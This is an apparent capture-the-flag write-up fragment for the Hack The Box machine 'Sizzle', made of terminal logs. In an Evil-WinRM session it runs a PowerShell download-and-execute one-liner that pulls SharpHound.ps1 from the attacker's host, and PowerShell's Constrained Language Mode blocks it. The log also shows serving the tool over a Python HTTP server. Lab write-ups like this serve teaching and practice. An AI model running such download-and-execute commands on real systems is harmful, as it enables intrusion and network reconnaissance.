 192.168.1.15 10.10.14.2 10.10.10.103 - Sizzle
*Evil-WinRM* PS C:\Windows\Temp> cd privesc
4
*Evil-WinRM* PS C:\Windows\Temp\privesc> IEX(New-Object Net.WebClient).downloadString('http://10.10.14.2/SharpHound.ps1')
Cannot create type. Only core types are supported in this language mode.
At line:1 char:5
??
+ IEX(New-Object Net.WebClient).downloadString('http://10.10.14.2/Sharp ...
+     ~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : PermissionDenied: (:) [New-Object], PSNotSupportedException
    + FullyQualifiedErrorId : CannotCreateTypeConstrainedLanguage,Microsoft.PowerShell.Commands.NewObjectCommand
*Evil-WinRM* PS C:\Windows\Temp\privesc>
❯ mv /home/al3j0/Downloads/sharphound-v2.6.7.zip .
1
❯ unzip sharphound-v2.6.7.zip
Archive:  sharphound-v2.6.7.zip
2
  inflating: SharpHound.exe
  inflating: SharpHound.exe.config
  inflating: SharpHound.pdb
  inflating: SharpHound.ps1
❯ ls
bloodhound-cli {} docker-compose.dev.yml sharphound-v2.6.7.zip SharpHound.exe.config SharpHound.ps1
{} bloodhound.config.json docker-compose.yml SharpHound.exe SharpHound.pdb
3
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...